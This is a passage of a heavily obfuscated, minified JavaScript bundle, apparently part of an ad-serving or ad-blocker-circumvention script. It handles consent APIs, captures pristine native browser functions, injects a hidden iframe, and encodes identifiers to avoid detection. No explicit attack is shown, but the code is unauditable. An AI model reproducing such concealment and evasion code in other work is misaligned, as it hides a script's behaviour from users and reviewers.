Q[GR(0x961)]&&(x['A'][GR(0x9d7)](GR(0x922)[GR(0x754)](M),Q[GR(0x961)]),setTimeout(()=>Q[GR(0x961)]([]),0x0)),x['A'][GR(0x9d7)](GR(0x564)[GR(0x754)](M),Q);}catch(g){x['A'][GR(0x8ff)](GR(0xa80)[GR(0x754)](M),g);}return Promise[GR(0x545)]({'bids':[],'timedOut':[],'auctionId':null});};p[GJ(0x499)]=function(Q){const GS=GJ;return GS(0xabd)!=typeof Q||x['A'][GS(0x9d7)](''[GS(0x754)](M,GS(0xcfc))[GS(0x754)](Q)),Q;},window[M][GJ(0x91e)]=p,window[M][GJ(0xaaf)]=function(){const GA=GJ;x['A'][GA(0x9d7)](GA(0xe7d)[GA(0x754)](M,GA(0x632)));},window[M][GJ(0x5f4)]=function(){const GT=GJ;x['A'][GT(0x9d7)](GT(0xe7d)[GT(0x754)](M,GT(0xdac)));},window[M][GJ(0x8c8)]=function(){const Gj=GJ;return x['A'][Gj(0x9d7)](Gj(0xe7d)[Gj(0x754)](M,Gj(0x67e))),{};};});});}},0x1b34:(O,G,s)=>{'use strict';const GZ=a2a;s['d'](G,{'aX':()=>E,'uD':()=>h});var x=s(0x4c5);const X=GZ(0xe6f);function E(){const Go=GZ,f=x['A'][Go(0xfc8)](X);return f?Go(0xacd)===f:void 0x0;}function h(f){const Gq=GZ;x['A'][Gq(0xac3)](X,f[Gq(0x8d2)]());}},0x1ce9:(O,G,x)=>{'use strict';const GY=a2a;x['d'](G,{'A':()=>c});var X=x(0x2125),E=x(0x6f7),h=x(0x261a),f=x(0x18f7),k=x(0x1974);class c{static[GY(0x31e)](N){const Gy=GY;if(!N[Gy(0x7fd)])return 0x0;let U;for(U=0x0;U<N[Gy(0x7fd)][Gy(0x863)][Gy(0x218)]&&N[Gy(0x7fd)][Gy(0x863)][U]!==N;U++);return U;}static[GY(0xa34)](){const GL=GY;let N=arguments[GL(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return N[GL(0x542)]!==N[GL(0xc33)];}catch(U){return!0x0;}}static[GY(0x8b6)](){const GV=GY;if(void 0x0!==c[GV(0x682)])return c[GV(0x682)];if(!c[GV(0xa34)]())return c[GV(0x682)]=!0x1,!0x1;if(window[GV(0x5d0)][GV(0xdd6)][GV(0x7e2)](GV(0x174))||(0x0,E['EW'])(window[GV(0x5d0)][GV(0xdd6)]))return c[GV(0x682)]=!0x0,!0x0;try{if((window[GV(0x5d0)][GV(0xdd6)][GV(0x958)]('#')?window[GV(0x5d0)][GV(0xdd6)][GV(0x620)](0x0,window[GV(0x5d0)][GV(0xdd6)][GV(0x950)]('#')):window[GV(0x5d0)][GV(0xdd6)])===(window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x958)]('#')?window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x620)](0x0,window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x950)]('#')):window[GV(0x844)][GV(0x5d0)][GV(0xdd6)]))return c[GV(0x682)]=!0x0,!0x0;}catch(N){}return c[GV(0x682)]=!0x1,!0x1;}static[GY(0x3f7)](){const Gm=GY;if(!this[Gm(0xa34)]())return!0x1;try{return window[Gm(0x844)][Gm(0x5d0)][Gm(0xdd6)],!0x1;}catch(N){return!0x0;}}static[GY(0x2f6)](N){const GP=GY,U=GP(0x1c9);let K=N[U];return K||(K=f['A'][GP(0xfc2)](),N[U]=K),K;}static[GY(0xf51)](N){const GC=GY,U=document[GC(0x35b)](GC(0xaf6)),K=h['A'][GC(0xfc8)]()[GC(0xa0c)][GC(0xfc8)][GC(0xe04)](N);for(let I=0x0;I<K[GC(0x218)];I++){const z=K[I];h['A'][GC(0xfc8)]()[GC(0x4bc)][GC(0xe04)](U,z[GC(0x4c7)],z[GC(0xb86)]);}return h['A'][GC(0xfc8)]()[GC(0x5f3)][GC(0xac3)][GC(0xe04)](U,h['A'][GC(0xfc8)]()[GC(0x5f3)][GC(0xfc8)][GC(0xe04)](N)),U;}static[GY(0x9e2)](N,U){const s0=GY;U[s0(0x44b)]?h['A'][s0(0xfc8)]()[s0(0xb6b)][s0(0xe04)](U[s0(0x2f7)],N,U[s0(0x44b)]):h['A'][s0(0xfc8)]()[s0(0xefb)][s0(0xe04)](U[s0(0x2f7)],N);}static async[GY(0xc5c)](N,U){const s1=GY;if(h['A'][s1(0xfc8)]()[s1(0x99f)][s1(0xe04)](N,s1(0x30c))&&!h['A'][s1(0xfc8)]()[s1(0x99f)][s1(0xe04)](N,s1(0x8cc))){const K=(0x0,k['c'])(I=>{const s2=s1;h['A'][s2(0xfc8)]()[s2(0x6cb)][s2(0xe04)](N,s2(0x94a),()=>{I();}),h['A'][s2(0xfc8)]()[s2(0x6cb)][s2(0xe04)](N,s2(0x8ff),()=>{I();});});return U[s1(0x7fd)][s1(0xde0)](N,U),K;}return U[s1(0x7fd)][s1(0xde0)](N,U),(0x0,k['c'])(I=>I());}static async[GY(0xd4c)](N,U){const s3=GY;if(h['A'][s3(0xfc8)]()[s3(0x99f)][s3(0xe04)](U,s3(0x30c))&&!h['A'][s3(0xfc8)]()[s3(0x99f)][s3(0xe04)](U,s3(0x8cc))){const K=(0x0,k['c'])(I=>{const s4=s3;h['A'][s4(0xfc8)]()[s4(0x6cb)][s4(0xe04)](U,s4(0x94a),()=>{I();}),h['A'][s4(0xfc8)]()[s4(0x6cb)][s4(0xe04)](U,s4(0x8ff),()=>{I();});});return h['A'][s3(0xfc8)]()[s3(0xefb)][s3(0xe04)](N,U),K;}return h['A'][s3(0xfc8)]()[s3(0xefb)][s3(0xe04)](N,U),(0x0,k['c'])(I=>I());}}(0x0,X['A'])(c,GY(0x682),void 0x0);},0x4c5:(O,G,s)=>{'use strict';const s5=a2a;s['d'](G,{'A':()=>E});var x=s(0x2125);const X=0x1f40;class E{static[s5(0x41f)](f){const s6=s5;this[s6(0xd73)]=f;}static[s5(0xfc8)](f){const s7=s5;let k=!(arguments[s7(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[s7(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:s7(0xe14);try{return k&&(f=h(f)),window[c][s7(0xf33)](f);}catch(l){return'';}}static[s5(0xac3)](f,k){const s8=s5;let c=!(arguments[s8(0x218)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],l=arguments[s8(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:s8(0xe14);try{if(c&&(f=h(f)),!this[s8(0xd73)])return window[l][s8(0x517)](f,k);(async function(){const ss=s8,{enableGpp:N=!0x1}={},U=await function(I){const {tcfTimeoutMs:z=X,requireTcString:M=!0x0}=I||{};return new Promise(async(p,Q)=>{const sv=a2a;try{var g,D;await(function(){const s9=a2a;let W=arguments[s9(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:X;return new Promise((u,w)=>{const sb=s9,R=Date[sb(0xa00)](),J=()=>{const sa=sb;sa(0xabd)!=typeof window[sa(0xdd9)]?Date[sa(0xa00)]()-R>W?w(new Error(sa(0x36a))):setTimeout(J,0x32):u(window[sa(0xdd9)]);};J();});}(z));let B=!0x1;const F=W=>!(!W||sv(0x1d8)!==W[sv(0xf74)]&&sv(0x673)!==W[sv(0xf74)]||M&&!W[sv(0x17e)]),d=(W,u)=>{const sH=sv;if(u&&!B&&F(W)){B=!0x0;try{var w,R;null===(w=(R=window)[sH(0xdd9)])||void 0x0===w||w[sH(0xe04)](R,sH(0xbb6),0x2,()=>{},W[sH(0xc66)]);}catch{}p(W);}};null===(g=(D=window)[sv(0xdd9)])||void 0x0===g||g[sv(0xe04)](D,sv(0x150),0x2,d),setTimeout(()=>{const sO=sv;B||Q(new Error(sO(0x97f)));},z);}catch(W){Q(W);}});}();if(!function(I){const sG=a2a;var z,M;return!!(null!==(z=null===(M=I[sG(0x2b6)])||void 0x0===M?void 0x0:M[sG(0xb40)])&&void 0x0!==z?z:{})[0x1];}(U))throw new Error(ss(0xce5));let K;if(N)try{K=await(function(){const sx=ss;let I=arguments[sx(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((z,M)=>{const sX=sx,p=Date[sX(0xa00)](),Q=()=>{const sr=sX;sr(0xabd)!=typeof window[sr(0x255)]?Date[sr(0xa00)]()-p>I?M(new Error(sr(0xaa1))):setTimeout(Q,0x32):((()=>{const sE=sr;try{var g,D,B,F;null===(g=(D=window)[sE(0x255)])||void 0x0===g||g[sE(0xe04)](D,sE(0x150),(d,W)=>{const sh=sE;W&&d&&(sh(0x124)===d[sh(0x28b)]||sh(0x6e4)===d[sh(0x28b)])&&z(d);}),null===(B=(F=window)[sE(0x255)])||void 0x0===B||B[sE(0xe04)](F,sE(0x6b8),(d,W)=>{const sf=sE;W&&d&&z({'eventName':sf(0x4e4),'data':d});});}catch{}})());};Q();});}());}catch(I){console[ss(0x230)](I);}return{'result':await Promise[ss(0x545)]((z=>{const st=ss;let {tcData:M,gppInfo:p}=z;window[l][st(0x517)](f,k);})({'tcData':U,'gppInfo':K})),'tcData':U,'gppInfo':K};}()[s8(0x73c)](N=>{}));}catch(N){}}static[s5(0xfa7)](f){const sk=s5;let k=!(arguments[sk(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[sk(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:sk(0xe14);try{return k&&(f=h(f)),window[c][sk(0x2c6)](f);}catch(l){}}}(0x0,x['A'])(E,s5(0xd73),!0x1);const h=f=>''[s5(0x754)](window[s5(0x5d0)][s5(0x148)],s5(0x663))[s5(0x754)](btoa(f));},0x1fbd:(O,G,x)=>{'use strict';x['d'](G,{'B3':()=>k,'I1':()=>E,'Nq':()=>f});let X=!0x1;function E(){return X;}const h=()=>{X=!0x0;};function f(){const sc=a2a;window[sc(0x150)](sc(0x675),h);}function k(){const sl=a2a;window[sl(0xbb6)](sl(0x675),h);}},0xbb5:(O,G,s)=>{'use strict';const sN=a2a;s['d'](G,{'A':()=>E});const x={'HTMLIFrameElement_contentWindow':()=>Object[sN(0x34f)](HTMLIFrameElement[sN(0x289)],sN(0x68d)),'XMLHttpRequest_open':()=>h(window,sN(0x3f6),sN(0x437)),'Window_decodeURIComponent':()=>h(window,sN(0xfb1),sN(0xc3f)),'Window_fetch':()=>h(window,sN(0xfb1),sN(0x55c)),'Element_setAttribute':()=>h(window,sN(0xb41),sN(0x9f1)),'EventTarget_addEventListener':()=>h(window,sN(0xb6f),sN(0x150))},X=sN(0x460)+window[sN(0x1f4)](window[sN(0x5d0)][sN(0xdd6)]),E={'get'(){const sU=sN;return this[sU(0x17f)](),window[X];},'collectOne'(f){window[X]=window[X]||{},window[X][f]||(window[X][f]=x[f]());},'collect'(){const sK=sN;window[X]=window[X]||{};for(const [f,k]of Object[sK(0x8cb)](x))window[X][f]||(window[X][f]=k());}};function h(f,k,c){const si=sN;var l,N,U;return si(0xd5d)===k[si(0xec2)]()?f[c]:si(0x5f8)===k?null===(l=f[si(0x5f8)])||void 0x0===l?void 0x0:l[c]:si(0x77c)===k?null===(N=f[si(0x77c)])||void 0x0===N?void 0x0:N[c]:null===(U=f[k])||void 0x0===U||null===(U=U[si(0x289)])||void 0x0===U?void 0x0:U[c];}},0x1974:(O,G,s)=>{'use strict';function x(X){const sI=a2a,E=(h,f)=>{X(h,f);};return E[sI(0x8d2)]=()=>sI(0xa5b),new Promise(E);}s['d'](G,{'c':()=>x});},0x758:(O,G,s)=>{'use strict';const sM=a2a;s['d'](G,{'G':()=>E});var x=s(0x1974);class X{constructor(h,f){const sz=a2a;this[sz(0xdbd)]=h,this[sz(0x69a)]=f;}}class E{static[sM(0xec7)](h,f){const sp=sM;let k=arguments[sp(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,x['c'])((c,l)=>{const sQ=sp;try{const N=new XMLHttpRequest();N[sQ(0x312)]=U=>{const sg=sQ;0x4===N[sg(0x942)]&&c(new X(N[sg(0xdbd)],N[sg(0x242)]));},N[sQ(0x437)](h,f),N[sQ(0x19f)](k);}catch(U){l(U);}});}}},0x197c:(O,G,x)=>{'use strict';x['d'](G,{'Y':()=>N,'p':()=>U});var X=x(0x23b5),E=x(0xbb5),h=x(0x6f7);let f=null,k=!0x1;function N(K){const sD=a2a;if(null===f){f=document[sD(0x35b)](sD(0xb7d)),f[sD(0xcd3)][sD(0x4b6)](sD(0x1e6),'0'),f[sD(0xcd3)][sD(0x4b6)](sD(0xc8b),'0'),f[sD(0xcd3)][sD(0x4b6)](sD(0x87a),sD(0xa07)),f[sD(0xcd3)][sD(0x4b6)](sD(0x624),sD(0xe3f)),E['A'][sD(0xfc8)]()[sD(0x4bc)][sD(0xe04)](f,sD(0xfbe),sD(0x585));const I=(0x0,h['Wq'])({'protectUrlContext':K,'url':X['A'][sD(0x88d)]+sD(0x3fb),'endpoint':X['A'][sD(0x88d)]});E['A'][sD(0xfc8)]()[sD(0x4bc)][sD(0xe04)](f,sD(0x98c),sD(0xcb6)[sD(0x754)](I,sD(0xa54)));const z=M=>{const sB=sD;sB(0xcaf)===M[sB(0xbb9)][sB(0xab5)]&&(k=!0x0,window[sB(0xbb6)](sB(0x68f),z));};window[sD(0x150)](sD(0x68f),z),document[sD(0x64f)][sD(0x68e)](f);}return f;}const U=async(K,I)=>new Promise(async(z,M)=>{const sF=a2a,p=N(K);for(;!k;)await new Promise(D=>setTimeout(D,0x7b));const Q=E['A'][sF(0xfc8)]()[sF(0x83a)][sF(0xfc8)][sF(0xe04)](p,window);if(!Q)return z(!0x0);const g=new MessageChannel();g[sF(0x959)][sF(0xcbf)]=D=>{const sd=sF;z(D[sd(0xbb9)]);},Q[sF(0xce0)]({'type':sF(0xebb),'src':I},'*',[g[sF(0xd19)]]);});},0x1fae:(O,G,x)=>{'use strict';const sW=a2a;x['d'](G,{'Bo':()=>Q,'VS':()=>M,'pI':()=>D,'sU':()=>W,'ts':()=>w,'v5':()=>F,'xP':()=>R,'yu':()=>B});var X=x(0x6f7);const E=[sW(0xaee),sW(0xeca),sW(0xab4),sW(0xd5b),sW(0xe89),sW(0x45d),sW(0x8b2),sW(0xdeb),sW(0xa1f),sW(0x683),sW(0xbc3),sW(0xd91),sW(0xb85),sW(0x6b4),sW(0xdf6),sW(0xc1a),sW(0xdcc),sW(0x555),sW(0xaa5),sW(0xe38),sW(0xd2b),sW(0xacb),sW(0x53d),sW(0x576),sW(0xf2e),sW(0x843),sW(0xd05),sW(0xdf5),sW(0xa69),sW(0x32f),sW(0x3fc),sW(0xc6b),sW(0xc37),sW(0x42a),sW(0xc17),sW(0x9c8),sW(0xc18),sW(0x1f2),sW(0x96c),sW(0x4a9),sW(0x936),sW(0x7fb),sW(0xdfc),sW(0xa98),sW(0xd6a),sW(0xefa),sW(0x57f),sW(0xc05),sW(0xb3d),sW(0x2c5),sW(0x565),sW(0x62a),sW(0xdf6),sW(0x49d),sW(0xad5),sW(0x948),sW(0x4c2),sW(0xdc5),sW(0xc72),sW(0x3f2),sW(0xb3c),sW(0xbce),sW(0xd1d),sW(0x5e7),sW(0x895),sW(0xad2),sW(0x560),sW(0x37a),sW(0xfd2),sW(0xebf),sW(0x817),sW(0xd0a),sW(0xd9b),sW(0x998),sW(0x86b),sW(0x75a),sW(0xce6),sW(0x61c),sW(0xe57),sW(0xa30),sW(0x7fb),sW(0xf3f),sW(0xe07),sW(0xd37),sW(0xa0d),sW(0x1a0),sW(0x759),sW(0x48f),sW(0xdc1),sW(0xf94),sW(0x270),sW(0x1af),sW(0x269),sW(0x9d3),sW(0xb59),sW(0x8e5),sW(0xa85),sW(0xd1b),sW(0xc5f),sW(0xd80),sW(0xc63),sW(0xb05),sW(0xd29),sW(0x9fb),sW(0x57d),sW(0x85d),sW(0xe21),sW(0x4c0),sW(0xf1e),sW(0x2c8),sW(0x25d),sW(0x518),sW(0x53d),sW(0x2ab),sW(0x371),sW(0xcc7),sW(0x4d2),sW(0x288),sW(0xb27),sW(0xc23),sW(0xec4),sW(0x611),sW(0x344),sW(0x382),sW(0xe51),sW(0x87d),sW(0x95a),sW(0xbf7),sW(0x867),sW(0xdcf),sW(0xf73),sW(0x3b3),sW(0x25e),sW(0x7b4),sW(0xec9),sW(0x52f),sW(0x4df),sW(0x899),sW(0xc8f),sW(0x6ce),sW(0x463),sW(0x9cb),sW(0x949),sW(0xe30),sW(0x3e9),sW(0x6b9),sW(0xabf),sW(0xeb0),sW(0x5f9),sW(0xaaa),sW(0xe5d),sW(0x361),sW(0x3e6),sW(0x955),sW(0xef8),sW(0x5b8),sW(0x566),sW(0xebc),sW(0x11b),sW(0x49a),sW(0xd78),sW(0xa86),sW(0x8da),sW(0xb2e),sW(0x1d7),sW(0xd93),sW(0x1de),sW(0x7a8),sW(0x617),sW(0x6e9),sW(0xd84),sW(0x73a),sW(0x5e6),sW(0xc3a),sW(0xe66),sW(0x459),sW(0x2a5),sW(0x212),sW(0x9e0),sW(0xd7b),sW(0x4d8),sW(0xbf4),sW(0x14f),sW(0x1f7),sW(0x177),sW(0xa16),sW(0xf7f),sW(0x512),sW(0x7dc),sW(0x598),sW(0xe3b),sW(0xfcf),sW(0x679),sW(0x88c),sW(0x79f),sW(0x6bd),sW(0x573),sW(0xb77),sW(0x12d),sW(0x853),sW(0x1f7),sW(0x5f2),sW(0xcd6),sW(0x8ae),sW(0x431),sW(0x59c),sW(0x9f9),sW(0x970),sW(0xd71),sW(0x4c9),sW(0xe45),sW(0x9c9),sW(0x821),sW(0x3d1),sW(0x5de),sW(0x758),sW(0xd40),sW(0x20f),sW(0xc8c),sW(0xcc0),sW(0xa42),sW(0x26d),sW(0x55b),sW(0xd12),sW(0xc98),sW(0xde5),sW(0x315),sW(0x3ef),sW(0x432),sW(0x6f7),sW(0x1b2),sW(0xe81),sW(0xc1f),sW(0x139),sW(0x6d6),sW(0x6f3),sW(0x646),sW(0x2fe),sW(0xf97),sW(0x8a1),sW(0x53e),sW(0xb18),sW(0x570),sW(0x1a6),sW(0xb6d),sW(0x763),sW(0x31c),sW(0x597),sW(0xdc8),sW(0x217),sW(0x621),sW(0xce2),sW(0x159),sW(0xc2c),sW(0xd34),sW(0x129),sW(0xa6b),sW(0x848),sW(0x5bd),sW(0x2ea),sW(0xf20),sW(0xd82),sW(0xa50),sW(0x15d),sW(0x9b0),sW(0xbf2),sW(0x91f),sW(0xa2e),sW(0x1e0),sW(0x273),sW(0x2ca),sW(0x36f),sW(0xde8)],k=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],N=[sW(0xb13),sW(0x814),sW(0x179),sW(0x6b2),sW(0x1ca),sW(0xb26),'Ad',sW(0x346),sW(0x2a2),sW(0x4bf),sW(0x976),sW(0xc32),sW(0x215),sW(0x6a6),sW(0x3d5),sW(0x61e),sW(0xc2b),sW(0xbcc),sW(0xa4c),sW(0x713),sW(0x2dd),sW(0xa6d),sW(0xb64),sW(0xa79),sW(0x236),sW(0x7cf),sW(0xe88),sW(0xbe2),sW(0x61d),sW(0x7ee),sW(0x92b),sW(0xa4b),sW(0x93b),sW(0x94f),sW(0x6bc),sW(0xdf0),sW(0x79e),sW(0xbed),sW(0x473),sW(0xaab),sW(0xa9b),sW(0x48e),sW(0x64b),sW(0xcb3),sW(0xb46),sW(0x3e4),sW(0x549),sW(0xc0d),sW(0xc2e),sW(0x2e5),sW(0xfc1),sW(0x5fb),sW(0x291),sW(0x300),sW(0x6cc),sW(0x175),sW(0x144),sW(0xecc)],U=['ad',sW(0x1be),'Ad',sW(0xedb)],K=[sW(0xe6d),sW(0xbbe),sW(0xe68)],I=[],z=[{'key':sW(0xa04),'value':[sW(0x5b2)]}];function M(J){const se=sW;var T,j,Z,q,Y,L,V,P,b0,b1;const b2=[...U,...null!==(T=null==J?void 0x0:J['id'])&&void 0x0!==T?T:[]],b3=[...N,...null!==(j=null==J?void 0x0:J[se(0x525)])&&void 0x0!==j?j:[]],b4=[...E,...null!==(Z=null==J?void 0x0:J[se(0x9c5)])&&void 0x0!==Z?Z:[]][se(0x91a)](bv=>se(0x893)!==bv),b5=[...k,...null!=J&&J[se(0x350)]?[new RegExp(J[se(0x350)][se(0x558)]('|'))]:[]],b6=[...I,...null!==(q=null==J?void 0x0:J[se(0xf81)])&&void 0x0!==q?q:[]],b7=[...null!==(Y=null==J?void 0x0:J[se(0x245)])&&void 0x0!==Y?Y:[]],b8={'id':[{'type':se(0xabc),'value':se(0xc94)},{'type':se(0xabc),'value':se(0xa2c)},{'type':se(0xabc),'value':se(0xc8d)},...null!==(L=null==J||null===(V=J[se(0xe5a)])||void 0x0===V?void 0x0:V['id'])&&void 0x0!==L?L:[]],'url':[{'type':se(0xe16),'value':se(0x2ff)},...null!==(P=null==J||null===(b0=J[se(0xe5a)])||void 0x0===b0?void 0x0:b0[se(0xa3f)])&&void 0x0!==P?P:[]]},b9=[...K,...null!==(b1=null==J?void 0x0:J[se(0xf37)])&&void 0x0!==b1?b1:[]],bb=bv=>bv[se(0x993)](/[.*+?^${}()|[\]\\]/g,se(0x5c6)),ba=new RegExp([...b3[se(0x38c)](bb),...b2[se(0x38c)](bv=>'\x5cb'[se(0x754)](bb(bv),'\x5cb')),...b9[se(0x38c)](bb),...b4[se(0x38c)](bb),...b5[se(0x38c)](bv=>bv[se(0x782)])][se(0x558)]('|'));return{'ids':b2,'idSubstrings':b3,'idRegex':new RegExp(b3[se(0x558)]('|')),'cssTargetRegex':ba,'domains':b4,'urlRegexes':b5,'selectorsToForceProtect':b7,'attributes':b9,'attributeValueKeys':z,'tagName':b6,'exclusionRules':b8};}function Q(J,S){const sn=sW;return!(!J[sn(0xd63)][sn(0x958)](S)&&!J[sn(0xe05)][sn(0x569)](S))&&!J[sn(0xe5a)]['id'][sn(0x11e)](A=>sn(0xe16)===A[sn(0xab5)]?A[sn(0xb86)]===S:sn(0xabc)===A[sn(0xab5)]?S[sn(0x958)](A[sn(0xb86)]):void A[sn(0xab5)]);}function D(J,S){const su=sW;if(null==S||''===S)return!0x1;const A=(0x0,X['GX'])(S);return!!A&&(!(!J[su(0xaec)][su(0x11e)](T=>A[su(0x418)][su(0xb66)](T))&&!J[su(0xd54)][su(0x11e)](T=>T[su(0x569)](A[su(0xdd6)])))&&!J[su(0xe5a)][su(0xa3f)][su(0x11e)](T=>su(0xe16)===T[su(0xab5)]?T[su(0xb86)]===A[su(0xdd6)]:su(0xabc)===T[su(0xab5)]?A[su(0xdd6)][su(0x958)](T[su(0xb86)]):void 0x0));}function B(J,S){const sw=sW;return S[sw(0x7e2)](sw(0x5b0))&&J[sw(0xf37)][sw(0x958)](S);}function F(J,S,A){const sR=sW;return!!A&&J[sR(0xa84)][sR(0x11e)](T=>{const sJ=sR;let {key:j,value:Z}=T;return j===S&&Z[sJ(0x958)](A);});}function W(J,S){const sS=sW;return!!(S[sS(0x36b)]('id')&&Q(J,S['id'])||S[sS(0x36b)](sS(0x92f))&&Q(J,S[sS(0xfc2)])||S[sS(0x36b)](sS(0x30c))&&D(J,S[sS(0xb81)](sS(0x30c)))||S[sS(0x36b)](sS(0xdd6))&&D(J,S[sS(0xb81)](sS(0xdd6))));}function w(J,S){const sA=sW;return J[sA(0xf81)][sA(0x11e)](A=>A[sA(0xec2)]()===S[sA(0xec2)]());}function R(J,S){const sT=sW;return J[sT(0x7d0)][sT(0x569)](S);}},0x190b:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0xebc);const X={'encode':function(f){const sj=a2a;let k=arguments[sj(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,x['i7'])();return k['id']+f[sj(0xd10)]('')[sj(0x38c)](c=>k[sj(0x978)][sj(0x958)](c)?String[sj(0xb4d)](k[sj(0xadd)])+E(k[sj(0x978)],k[sj(0x850)],c):k[sj(0x91b)][sj(0x958)](c)?String[sj(0xb4d)](k[sj(0xf66)])+E(k[sj(0x91b)],k[sj(0x1d1)],c):E(k[sj(0xb12)],k[sj(0x4ce)],c))[sj(0x558)]('');},'decode':f=>{const sZ=a2a,k=(0x0,x['i7'])(f[sZ(0x620)](0x0,0x4));if(!k)throw new Error(sZ(0xeff)+f);const c=f[sZ(0x620)](0x4);let l=0x0;return c[sZ(0xd10)]('')[sZ(0x38c)](N=>{const so=sZ;if(0x0==l&&N===String[so(0xb4d)](k[so(0xadd)]))return l=0x1,'';if(0x0==l&&N===String[so(0xb4d)](k[so(0xf66)]))return l=0x2,'';if(0x0!=l){const U=l;if(l=0x0,0x1==U)return k[so(0x850)][so(0x958)](N)?h(k[so(0x978)],k[so(0x850)],N):h(k[so(0xb12)],k[so(0x4ce)],N)+N;if(0x2==U)return k[so(0x1d1)][so(0x958)](N)?h(k[so(0x91b)],k[so(0x1d1)],N):h(k[so(0xb12)],k[so(0x4ce)],N)+N;throw new Error(so(0xd92)+U);}return h(k[so(0xb12)],k[so(0x4ce)],N);})[sZ(0x558)]('');}};function E(f,k,c){const sq=a2a;if(0x1!==c[sq(0x218)])throw new Error(sq(0xdd7));return f[sq(0x958)](c)?k[f[sq(0x950)](c)]:c;}function h(f,k,c){const sY=a2a;if(0x1!==c[sY(0x218)])throw new Error(sY(0xdd7));return k[sY(0x958)](c)?f[k[sY(0x950)](c)]:c;}},0xebc:(O,G,x)=>{'use strict';const sL=a2a;x['d'](G,{'$o':()=>f,'i7':()=>h});var X=x(0x23b5),E=x(0x18f7);function h(I){const sy=a2a;return I?K[sy(0x394)](z=>z['id']===I):X['A'][sy(0x9d7)]?N[0x0]:E['A'][sy(0x2d9)](N);}const f=()=>N[N[sL(0x218)]-0x1];function k(I){const sV=sL,z=[sV(0xe5e),sV(0xb30),sV(0x52b),sV(0x84b),sV(0xdd1),sV(0x5d2),sV(0xa0e),sV(0xce4),sV(0x78a)],M={};for(let p=0x0;p<z[sV(0x218)];p++){const Q=I[p];M[atob(z[p])]=sV(0x648)==typeof Q?atob(Q):Q;}return M;}const N=[[sL(0x363),sL(0x614),sL(0xcce),0x75,sL(0xab8),sL(0x3dd),0x39,sL(0x24b),sL(0xcab)],[sL(0x97b),sL(0x36c),sL(0x6df),0x75,sL(0x9ee),sL(0x201),0x73,sL(0x41d),sL(0x3b8)],[sL(0x99d),sL(0xce3),sL(0xd67),0x61,sL(0x986),sL(0x3cc),0x72,sL(0x662),sL(0xd17)],[sL(0x294),sL(0xb78),sL(0xc2d),0x6a,sL(0x64a),sL(0xb0a),0x35,sL(0xcb7),sL(0x8ad)]][sL(0x38c)](I=>k(I)),U=[[sL(0xb98),sL(0x345),sL(0x937),0x77,sL(0x940),sL(0x89d),0x66,sL(0x1d0),sL(0xd9f)],[sL(0xc00),sL(0xd36),sL(0xc60),0x39,sL(0x31a),sL(0xf48),0x65,sL(0x247),sL(0x834)],[sL(0x13b),sL(0xd83),sL(0xb29),0x66,sL(0xf05),sL(0xa4a),0x38,sL(0xcfb),sL(0x826)],[sL(0x87f),sL(0xac9),sL(0xba8),0x61,sL(0xeb7),sL(0x5ea),0x73,sL(0xa94),sL(0xdfb)],[sL(0x599),sL(0xf76),sL(0x1dd),0x79,sL(0x962),sL(0x358),0x6e,sL(0xac0),sL(0x17c)],[sL(0x1a4),sL(0x1ed),sL(0xd74),0x76,sL(0x183),sL(0xccb),0x73,sL(0x1b3),sL(0x265)],[sL(0x303),sL(0x158),sL(0xe53),0x70,sL(0xb4f),sL(0xc99),0x72,sL(0xef7),sL(0x5f0)],[sL(0x860),sL(0x38a),sL(0xdbb),0x6b,sL(0x536),sL(0x731),0x68,sL(0x7a6),sL(0x748)],[sL(0xe0f),sL(0xf5e),sL(0x879),0x73,sL(0x70a),sL(0xc9e),0x68,sL(0x176),sL(0xde1)],[sL(0x50e),sL(0xb21),sL(0xe12),0x61,sL(0x574),sL(0x60a),0x65,sL(0x279),sL(0x417)],[sL(0xbe5),sL(0x4ae),sL(0x9fd),0x6a,sL(0x8e2),sL(0xe1d),0x6b,sL(0x3be),sL(0x896)],[sL(0xc90),sL(0xf8c),sL(0xdd2),0x66,sL(0x203),sL(0xc61),0x39,sL(0xd5f),sL(0xb38)],[sL(0x4ea),sL(0xf19),sL(0x12b),0x67,sL(0xb93),sL(0x8d5),0x61,sL(0x812),sL(0x63b)],[sL(0x35c),sL(0x723),sL(0x9b3),0x38,sL(0x4b1),sL(0xd08),0x31,sL(0x8ba),sL(0x339)],[sL(0xa5d),sL(0x277),sL(0xa93),0x6f,sL(0xeee),sL(0x898),0x68,sL(0x8d4),sL(0x50b)],[sL(0x1d4),sL(0x372),sL(0xe2f),0x6b,sL(0x715),sL(0xf23),0x32,sL(0x20a),sL(0x519)]][sL(0x38c)](I=>k(I)),K=[...N,...U];},0x143c:(O,G,x)=>{'use strict';const sm=a2a;x['d'](G,{'Gb':()=>U,'OC':()=>N,'Y_':()=>k,'oi':()=>K,'xm':()=>f});var X=x(0x4c5),E=x(0x190b),h=(x(0x23b5),x(0x18f7));const 